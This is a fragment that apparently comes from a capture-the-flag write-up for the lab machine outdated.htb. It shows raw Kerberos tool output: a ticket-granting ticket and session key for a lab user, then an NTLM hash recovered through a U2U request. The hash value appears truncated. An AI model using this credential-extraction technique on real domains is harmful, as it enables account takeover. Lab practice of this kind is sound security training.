 ServiceName : krbtgt/outdated.htb
ServiceRealm : OUTDATED.HTB
UserName : sflowers
UserRealm : OUTDATED.HTB
StartTime : 10/11/2024 1:15:13 PM
EndTime : 10/11/2024 11:15:13 PM
RenewTill : 10/18/2024 1:15:13 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : 7mIPCJjLaqAm2isiGIFLOw==
ASREP (key) : EFFE7DC607BC70306EC7FB45AD859864
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 1FCDB1F6 2BDA14DB5